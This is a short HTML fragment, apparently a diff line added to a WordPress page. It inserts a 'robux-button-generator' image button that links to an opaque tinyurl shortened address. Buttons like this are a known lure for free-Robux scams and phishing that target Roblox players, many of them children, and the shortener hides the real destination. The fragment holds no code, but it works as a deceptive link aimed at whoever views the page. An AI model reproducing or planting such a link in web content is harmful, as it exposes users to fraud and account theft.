+																<a href="https://tinyurl.com/582aauah/">
 							<img width="503" height="89" src="wp-content/uploads/2021/04/robux-button-generator.png" class="attachment-large size-large" alt="" loading="lazy" srcset="wp-content/uploads/2021/04/robux-button-generator.png 503w, wp-content/uploads/2021/04/robux-button-generator-300x53.png 300w" sizes="(max-width: 503px) 100vw, 503px" />								</a>
 															</div>
 				</div>
